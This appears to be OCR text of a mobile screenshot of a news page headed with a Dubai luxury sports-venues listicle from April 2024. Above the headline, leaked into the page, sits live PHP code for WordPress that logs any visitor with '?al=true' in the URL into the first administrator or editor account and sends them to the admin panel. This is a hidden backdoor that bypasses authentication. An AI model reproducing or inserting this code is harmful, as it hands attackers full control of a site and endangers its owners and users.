
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTS
Top 10 Most Luxurious Spots to
Enjoy Sports in Dubai (2024-25)
Published
2 years ago
on
April 23, 2024
By
ADIL AHMAD